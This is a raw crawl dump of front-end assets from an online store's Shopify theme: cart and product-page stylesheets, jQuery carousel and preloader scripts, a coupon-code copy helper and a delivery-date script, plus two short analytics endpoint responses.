";height:10px;width:1px;background-color:#666;transform:rotate(-45deg);position:absolute;right:7px}label.fraccordion{cursor:pointer;position:relative;display:flex;justify-content:space-between;flex-flow:row-reverse;width:100%;padding-left:0rem;align-items:center;font-family:satoshi-variable;justify-content:flex-end;padding-top:2rem;padding-bottom:2rem;padding-left:1rem}input[type=checkbox]{width:auto;margin-right:.5rem}div.p{max-height:0px;overflow:hidden;transition:max-height .5s;background-color:#fff}div.p p{padding:2em}input.fr-offer:checked~h3 label.fraccordion:before{content:" ";height:10px;width:1px;background-color:#666;transform:rotate(135deg)}input.fr-offer:checked~h3~div.p{max-height:500px}@media screen and (min-width: 750px){.global-media-settings{border-radius:8px}div.c{margin-bottom:3rem}.sub-heading{text-align:center;font-weight:500;font-size:15px;color:#999}.heading-text-container{text-align:center}.new_collection_slider{margin-top:4rem}.toparrow-heading-new{margin-bottom:2rem}}@media screen and (max-width: 470px){.page-width.custom-block.cart__contents.critical-hidden{padding-bottom:calc(50% / 1.5 - 1px)}}@media screen and (min-width: 470px){.page-width.custom-block.cart__contents.critical-hidden{padding-bottom:calc(43% / 1.5 - 1px)}}li.discounts__discount{padding-top:1rem;color:green;font-weight:400;margin-top:0rem}@media screen and (min-width: 749px){.all-cart{padding-bottom:0}.page-width.custom-block.cart__contents.critical-hidden{padding-bottom:5rem}.cart__blocks{float:right}td.cart-item__quantity.small-hide{padding-top:3rem!important}.offer-block{margin-bottom:2rem;display:flex;justify-content:space-between;column-gap:2rem}}.cart-item__quantity-wrapper.drawer-qty-Gift.wrapping{display:none}
/*# sourceMappingURL=/cdn/shop/t/153/assets/cart-custom-css.css.map?v=97998203214652716611745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/cart-drawer-slider.css?v=4523937015979713271745575349
body_size: -489
content:
.item-a.drawer-item.slick-slide {
    padding: 1rem;
}

.title-fr-combo.fr-drawer-title {
    font-size: 16px;
}

.price-details-only {
    column-gap: 0.6rem;
    flex-wrap: wrap;
      align-items: center;
}

.fr-card-product-price.main-drawer-price {
    font-size: 16px;
}
.fr-card-product-compare-price.compare-drawer-price {
 font-size: 16px; 
}

--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/component-cart.css?v=127832868647397437221745575349
body_size: 223
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:1rem;padding-top:2rem}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer>div:only-child{margin-left:auto}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:0rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.page-width.custom-block.cart__contents.critical-hidden{padding-left:0rem!important;padding-right:0rem!important;width:100%}.cart__footer{display:block;justify-content:space-between;border:0;padding-top:0rem!important}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:.9rem 0 .7rem auto;text-align:left;display:block}h2.totals__subtotal,p.totals__subtotal-value{font-family:satoshi-variable}.cart__checkout-button{max-width:100%}small.tax-note.caption-large.rte{font-family:satoshi-variable}.cart__ctas{text-align:center}@media screen and (min-width: 750px){.cart-note{max-width:35rem}div#is-a-gift-new{margin-bottom:4rem!important}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem}}@media screen and (max-width: 750px){.price-off.fr-card-grid{display:none}div#main-cart-footer{padding:0!important}.cart__footer{width:100%}.cart__blocks{padding:0rem 1rem}.final-total{display:flex;justify-content:space-between;align-items:center}.total-heading{font-size:17px;font-weight:500}.final-total-value{font-size:22px;font-weight:500}cart-drawer-items{overflow:auto;flex:initial}}@media screen and (max-width: 750px){.cart__blocks{padding:1.5rem 2rem 1rem;width:100%;position:fixed;bottom:0;background-color:var(--gradient-base-accent-1);border-top:1px solid #dfe0df;z-index:999;left:0}.cart__footer{padding:0rem 0 0}}
/*# sourceMappingURL=/cdn/shop/t/153/assets/component-cart.css.map?v=127832868647397437221745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/new-css-changes.css?v=39957767186323444611745575349
body_size: 250
content:
@media screen and (max-width: 750px){.grid__item.product__media-wrapper{display:none}product-form.product-form.original-form-button{margin-top:0rem;margin-bottom:0rem}}.product__description.rte.quick-add-hidden{padding-top:14px}@media screen and (min-width: 750px){div#glider-new-product-figma{display:none}.price--on-sale .price__sale{display:flex;gap:8px;align-items:center}s.price-item.price-item--regular{font-size:26px!important;color:#9b9b9b}.price .price-item{display:inline-block;margin:0 1rem 0 0;font-weight:500;letter-spacing:normal;font-size:24px}}.icon-with-text--horizontal{display:grid;column-gap:0rem;grid-template-columns:auto auto;justify-items:start;justify-content:normal}.icon-with-text--horizontal .icon-with-text__item{flex-direction:initial;width:100%}.icon-with-text__item{display:flex;align-items:flex-start}.icon-image1{margin-right:10px}.icon-with-text--horizontal .h4{text-align:left}span.h4{font-family:satoshi-variable}a.new{font-size:14px;line-height:21px;font-weight:500;-webkit-font-smoothing:antialiased}a.new1{font-weight:400;font-size:12px;-webkit-font-smoothing:antialiased}li.icon-with-text__item{padding-bottom:12px;padding-top:12px}@media screen and (max-width: 750px){.price--on-sale .price__sale{display:flex;align-items:center}button.product-form__submit.newbutton-forcombo.button.button--full-width.button--primary{padding:0rem}.product-form__buttons{max-width:100%;width:100%;-webkit-max-logical-width:100%;-webkit-logical-width:100%;display:flex;position:fixed;bottom:0;left:0;padding:9px 16px 2px;background:#fff;z-index:2;column-gap:1rem}button#custom_rs{font-size:1.5rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale));width:100%}.custom-buy-button{width:60%}.original-buy-button{width:40%}svg.bag-icon-svg{margin-right:6px}button.shopify-payment-button__button.shopify-payment-button__button--unbranded.BUz42FHpSPncCPJ4Pr_f.jjzYeefyWpPZLH9pIgyw.RWJ0IfBjxIhflh4AIrUw{line-height:1!important}.shopify-payment-button{max-width:100%;width:100%;padding-left:11px}button#ProductSubmitButton-template--16066982051999__main{width:70%}.price .price-item{font-size:22px;line-height:33.6px}s.price-item.price-item--regular{font-size:20px}.price-off{font-size:23px!important}}@media screen and (max-width: 749px){.price-details-only{display:flex;justify-content:flex-start;padding:1rem 0;align-items:flex-start;gap:1rem}}.shipping-text-available-delivery{display:flex;justify-content:center;text-align:center;padding:1rem 3rem;background-color:#e9f5ea;color:#3a873a;font-family:satoshi-variable;font-size:12px;gap:10px}.shipping-text-available{display:flex;justify-content:center;text-align:center;padding:1rem 3rem;background-color:#f9f9f9;color:#000;font-family:satoshi-variable;font-size:12px;gap:10px}.shipping-band-sold{text-align:center;padding:1rem 3rem;background:#ffd0d0;color:#d00000;display:flex;justify-content:center;gap:10px}@media screen and (min-width: 750px){product-form.product-form.original-form-button{margin-top:2rem;margin-bottom:0rem}}.product-form__submit.button.button--full-width.button--secondary{padding:0rem}.product__tax.caption.rte{display:none}.fornewsale{margin:2rem 0 0rem}.jdgm-rev .jdgm-rev__author-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:1px}span.jdgm-rev__author-wrapper:after{content:"Verified";font-weight:500;background-color:#fbce0a8f;padding:0rem 1rem;border-radius:1rem}span.rating-star.color-icon-text,p.rating-count.caption{display:none}
/*# sourceMappingURL=/cdn/shop/t/153/assets/new-css-changes.css.map?v=39957767186323444611745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/tab-section.css?v=147990010155056328061745575349
body_size: -495
content:
.tab{overflow:hidden}.tab button:hover{background:#fcf0ee;font-weight:400;border-bottom:1px solid #737373;color:#433520}.tab button.active{background:#fcf0ee;font-weight:400;border-bottom:4px solid #f6dad4;color:#433520;font-weight:590}.tab button{background-color:inherit;float:left;border:none;outline:none;cursor:pointer;padding:14px 5px;transition:.3s;font-size:14px;border-bottom:4px solid #fdf8f6;font-family:satoshi-variable;color:gray;width:100%}.tab{overflow:hidden;display:flex;justify-content:space-around;background-color:#fdf8f6}.tabcontent{display:none;padding:26px 12px;border-top:none;background-color:#fcf0ee}h4.new-tab-content{font-family:satoshi-variable;font-size:16px}@media screen and (max-width: 750px){.new-tab-container.page-width{max-width:100%;padding-left:0;padding-right:0}}
/*# sourceMappingURL=/cdn/shop/t/153/assets/tab-section.css.map?v=147990010155056328061745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/carousel-slider.css?v=26681978489481787361745575349
body_size: -514
content:
@media screen and (max-width: 750px){.item-a.slick-slide{padding:13px 10px}.slider-heading.center-desk{padding-left:7px}.toparrow-heading{display:flex;justify-content:space-between;padding:1.2rem 0rem}}.price-off.fr-card-grid{display:none}@media screen and (min-width: 750px){.item-a.slick-slide{padding:2rem 1.5rem}.toparrow-heading{padding-bottom:27px}}.fr-only-shadow{box-shadow:0 4px 16px #00000014;border-radius:5px}img.slider-img{width:100%;border-radius:5px 5px 0 0}.product-details{padding:1rem}button.prev-btn,button.next-btn{background:transparent;border:0px;padding:0!important}.glider-contain.multiple.slider-product{padding-top:1rem}
/*# sourceMappingURL=/cdn/shop/t/153/assets/carousel-slider.css.map?v=26681978489481787361745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/contact-button-css.css?v=90597766804792878471745575349
body_size: -667
content:
.contact-buttons-custom {
    display: flex;
    justify-content: space-around;
      width: 100%;
}


.contact-button-container {
    border: 1px solid;
    border-radius: 6px;
  width: 44%;
}


a.main-contact-button {
  padding: 1rem 0rem;
    text-decoration: none;
    color: rgb(var(--color-foreground));
  display: flex;
  font-size: 16px;
    justify-content: center;
    column-gap: 1rem;
  font-weight: 500;
      align-items: center;
      text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/component-cart-items.css?v=100440819496892916691745575349
body_size: 708
content:
.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex;justify-content:space-between}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:2.6rem}.cart-item__discounted-prices{display:flex;column-gap:16px;align-items:center;justify-content:center}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:21px;line-height:28px;font-weight:400}strong.cart-item__final-price.product-option{font-size:16px;word-break:break-all;line-height:24px;font-weight:500}.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:16px;word-break:break-all;line-height:24px;font-weight:500}.cart-item cart-remove-button{display:flex;margin-left:1rem;margin-left:0;background-color:#fff;margin-right:15px;border:.5px solid #9D9EAB;border-radius:3.26531px}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(3.5rem / var(--font-body-scale));min-height:3.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:50%;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.global-media-settings{border:0px}img.cart-item__image{border-radius:8px}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:0rem;margin-bottom:1.5rem;border-radius:5px;box-shadow:0 4px 16px #00000014}.cart-items td,.cart-items th{padding-top:20px;padding-left:17px}.cart-item:last-child{margin-bottom:0}td.cart-item__quantity{padding-top:1.5rem;grid-column:2 / 5;display:grid;grid-template-columns:auto auto;justify-content:space-between;padding-bottom:.5rem}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:1 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){img.cart-item__image{border-radius:8px}.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart-items td{vertical-align:top;padding:2.5rem 1rem 1.5rem 2rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 1rem 0 1.5rem;width:39px}.cart-drawer .tax-note{margin:.9rem 0 1rem auto!important;text-align:left}.final-total{margin-top:1rem!important;display:flex;justify-content:space-between}.total-heading{font-size:18px;font-weight:500}.final-total-value{font-size:22px;font-weight:500}cart-drawer-items{overflow:auto;padding-bottom:212px}.cart-drawer__footer>*+*{margin-top:0rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}.cart-item{margin-bottom:13px!important}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-items thead th:first-child{width:60%}}@media screen and (min-width: 749px){td.cart-item__totals.right.small-hide{display:flex;justify-content:space-between}}@media screen and (max-width: 749px){.quantity{color:rgba(var(--color-foreground));position:relative;width:calc(8rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 3.5rem);background-color:#fff;border:.5px solid #9D9EAB;box-shadow:none!important;justify-content:space-between;border-radius:3.26531px;flex-direction:row;align-items:center;margin-right:14px}.quantity__button{width:calc(2.5rem / var(--font-body-scale));height:100%}}@media screen and (min-width: 749px){.cart-item__details{width:40%}.cart-item{margin-bottom:17px!important;display:table;width:100%;box-shadow:0 4px 16px #00000014}.quantity{color:rgba(var(--color-foreground));position:relative;width:calc(11rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem);background-color:#fff;border:.5px solid #9D9EAB;box-shadow:none!important;justify-content:space-between;border-radius:3.26531px;flex-direction:row;align-items:center;margin-right:14px}.quantity__button{width:calc(3.5rem / var(--font-body-scale));height:100%}}@media screen and (max-width: 749px){.loading-overlay.fr-subtotal{top:auto;left:auto;right:auto;bottom:auto}.cart-item__price-wrapper{display:flex;justify-content:center}}
/*# sourceMappingURL=/cdn/shop/t/153/assets/component-cart-items.css.map?v=100440819496892916691745575349 */


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/component-list-payment.css?v=11065270370813861691745575349
body_size: -500
content:
.list-payment {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: -0.5rem 0;
  padding-left: 0;
}

.we-accept {
  margin-top: 21px;
}

@media screen and (min-width: 750px) {
  .list-payment {
    justify-content: flex-end;
    margin: -0.5rem;
    padding-top: 0;
  }
}

.list-payment__item {
  align-items: center;
  display: flex;
  padding: 0.5rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/component-list-social.css?v=5014320855092069871745575349
body_size: -635
content:
.list-social {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}

@media only screen and (max-width: 749px) {
  .list-social {
    justify-content: center;
  }
}

.list-social__item .icon {
  height: 3.5rem;
  width: 3.5rem;
}

.list-social__link {
  align-items: center;
  display: flex;
  color: rgb(var(--color-foreground));
}

.list-social__link:hover .icon {
  transform: scale(1.07);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/product-slider.js?v=74189983539459544581745575349
body_size: -359
content:
$(document).ready(function(){$(".product-slider-main-1").slick({centerMode:!1,arrows:!0,slidesToShow:3,slidesToScroll:1,responsive:[{breakpoint:990,settings:{arrows:!0,centerMode:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:630,settings:{arrows:!1,centerMode:!1,dots:!1,slidesToShow:2,slidesToScroll:1}}]}),$(".prevbtn-1").click(function(){$(".product-slider-main-1").slick("slickPrev")}),$(".nextbtn-1").click(function(){$(".product-slider-main-1").slick("slickNext")}),$(".prevbtn-1").addClass("slick-disabled"),$(".product-slider-main-1").on("afterChange",function(){$(".slick-prev").hasClass("slick-disabled")?$(".prevbtn-1").addClass("slick-disabled"):$(".prevbtn-1").removeClass("slick-disabled"),$(".slick-next").hasClass("slick-disabled")?$(".nextbtn-1").addClass("slick-disabled"):$(".nextbtn-1").removeClass("slick-disabled")})}),$(document).ready(function(){$(".product-slider-main-2").slick({centerMode:!1,arrows:!1,slidesToShow:3,slidesToScroll:1,responsive:[{breakpoint:990,settings:{arrows:!1,centerMode:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:630,settings:{arrows:!1,centerMode:!1,dots:!1,slidesToShow:2,slidesToScroll:1}}]}),$(".prevbtn-2").click(function(){$(".product-slider-main-2").slick("slickPrev")}),$(".nextbtn-2").click(function(){$(".product-slider-main-2").slick("slickNext")}),$(".prevbtn-2").addClass("slick-disabled"),$(".product-slider-main-2").on("afterChange",function(){$(".slick-prev").hasClass("slick-disabled")?$(".prevbtn-2").addClass("slick-disabled"):$(".prevbtn-2").removeClass("slick-disabled"),$(".slick-next").hasClass("slick-disabled")?$(".nextbtn-2").addClass("slick-disabled"):$(".nextbtn-2").removeClass("slick-disabled")})}),$(document).ready(function(){$(".product-slider-main-3").slick({centerMode:!1,arrows:!1,slidesToShow:3,slidesToScroll:1,responsive:[{breakpoint:990,settings:{arrows:!1,centerMode:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:630,settings:{arrows:!1,centerMode:!1,dots:!1,slidesToShow:2,slidesToScroll:1}}]}),$(".prevbtn-3").click(function(){$(".product-slider-main-3").slick("slickPrev")}),$(".nextbtn-3").click(function(){$(".product-slider-main-3").slick("slickNext")}),$(".prevbtn-3").addClass("slick-disabled"),$(".product-slider-main-3").on("afterChange",function(){$(".slick-prev").hasClass("slick-disabled")?$(".prevbtn-3").addClass("slick-disabled"):$(".prevbtn-3").removeClass("slick-disabled"),$(".slick-next").hasClass("slick-disabled")?$(".nextbtn-3").addClass("slick-disabled"):$(".nextbtn-3").removeClass("slick-disabled")})}),$(document).ready(function(){$(".product-slider-main-4").slick({centerMode:!1,arrows:!1,slidesToShow:3,slidesToScroll:1,responsive:[{breakpoint:990,settings:{arrows:!1,centerMode:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:630,settings:{arrows:!1,centerMode:!1,dots:!1,slidesToShow:2,slidesToScroll:1}}]}),$(".prevbtn-4").click(function(){$(".product-slider-main-4").slick("slickPrev")}),$(".nextbtn-4").click(function(){$(".product-slider-main-4").slick("slickNext")}),$(".prevbtn-4").addClass("slick-disabled"),$(".product-slider-main-4").on("afterChange",function(){$(".slick-prev").hasClass("slick-disabled")?$(".prevbtn-4").addClass("slick-disabled"):$(".prevbtn-4").removeClass("slick-disabled"),$(".slick-next").hasClass("slick-disabled")?$(".nextbtn-4").addClass("slick-disabled"):$(".nextbtn-4").removeClass("slick-disabled")})}),$(document).ready(function(){$(".product-slider-main-5").slick({centerMode:!1,arrows:!1,slidesToShow:3,slidesToScroll:1,responsive:[{breakpoint:990,settings:{arrows:!1,centerMode:!1,slidesToShow:2,slidesToScroll:1}},{breakpoint:630,settings:{arrows:!1,centerMode:!1,dots:!1,slidesToShow:2,slidesToScroll:1}}]}),$(".prevbtn-5").click(function(){$(".product-slider-main-5").slick("slickPrev")}),$(".nextbtn-5").click(function(){$(".product-slider-main-5").slick("slickNext")}),$(".prevbtn-5").addClass("slick-disabled"),$(".product-slider-main-5").on("afterChange",function(){$(".slick-prev").hasClass("slick-disabled")?$(".prevbtn-5").addClass("slick-disabled"):$(".prevbtn-5").removeClass("slick-disabled"),$(".slick-next").hasClass("slick-disabled")?$(".nextbtn-5").addClass("slick-disabled"):$(".nextbtn-5").removeClass("slick-disabled")})});
//# sourceMappingURL=/cdn/shop/t/153/assets/product-slider.js.map?v=74189983539459544581745575349


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://y.clarity.ms/collect
body_size: 491
content:
SIGNAL [{"type":"AgentNudge","message":"[base64]"}]

--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/product-page-slider.js?v=113002065924060131911745575349
body_size: -544
content:
$(".one-time").slick({centerMode:!1,arrows:!1,centerPadding:"60px",slidesToShow:1,responsive:[{breakpoint:749,settings:{arrows:!1,centerMode:!0,centerPadding:"40px",slidesToShow:2}},{breakpoint:630,settings:{arrows:!1,centerMode:!1,dots:!0,centerPadding:"40px",slidesToShow:1}}]});
//# sourceMappingURL=/cdn/shop/t/153/assets/product-page-slider.js.map?v=113002065924060131911745575349


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://y.clarity.ms/collect
body_size: 495
content:
SIGNAL [{"type":"AgentNudge","message":"[base64]"}]

--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/loader-new-spin.js?v=49017762671621797561745575349
body_size: -748
content:
$(window).load(function () {
            // Preloader
            $('.loader').fadeOut();
            $('.loader-mask').delay(0).fadeOut('fast');
        });

--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/offers-copy.js?v=1450801971001893911745575349
body_size: -591
content:
function copyText(element){var $copyText=document.getElementById(element).innerText,button=document.getElementById(element+"-button");navigator.clipboard.writeText($copyText).then(function(){var originalText=button.innerText;button.innerText="Copied!",button.style.cssText="color: green;",setTimeout(function(){button.innerText=originalText,button.style.cssText="color: rgba(var(--color-foreground),.75)"},2e3)},function(){button.style.cssText="background-color: var(--red);",button.innerText="Error"})}
//# sourceMappingURL=/cdn/shop/t/153/assets/offers-copy.js.map?v=1450801971001893911745575349


--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/delivery-pincode.js?v=40507274773741250211745575349
body_size: -392
content:
$("#form-fr-pincode").submit(function(e){$("#name").text($("#name-input").val()),$("#shipping-text-hide").hide(),$("#hidden-show").show(),e.preventDefault()});function getFormattedDate(date){let monthNames=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],day=date.getDate(),month=monthNames[date.getMonth()],year=date.getFullYear();return`${day}, ${month}, ${year}`}function addDaysToDate(date,daysToAdd){let newDate=new Date(date);return newDate.setDate(date.getDate()+daysToAdd),newDate}let todaysDate=new Date,oneYearFromToday=addDaysToDate(todaysDate,365),tenDaysAfterToday=addDaysToDate(todaysDate,3);$("#today").html("Today's date is: "+getFormattedDate(todaysDate)),$("#one-year-ahead").html("The date one year ahead is: "+getFormattedDate(oneYearFromToday)),$("#three-days-ahead").html(""+getFormattedDate(tenDaysAfterToday));
//# sourceMappingURL=/cdn/shop/t/153/assets/delivery-pincode.js.map?v=40507274773741250211745575349


--- FILE ---
content_type: text/javascript
request_url: https://www.kuberlo.com/cdn/shop/t/153/assets/home-banner.js?v=478875469387255311745575349
body_size: -534
content:
$(".slider-mob-desk").slick({centerMode:!1,arrows:!1,autoplay:!0,autoplaySpeed:2e3,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:630,settings:{arrows:!1,autoplay:!0,autoplaySpeed:2e3,centerMode:!1,slidesToScroll:1,dots:!0,slidesToShow:1}},{breakpoint:990,settings:{arrows:!1,autoplay:!0,autoplaySpeed:2e3,centerMode:!1,dots:!0,slidesToShow:1,slidesToScroll:1}}]});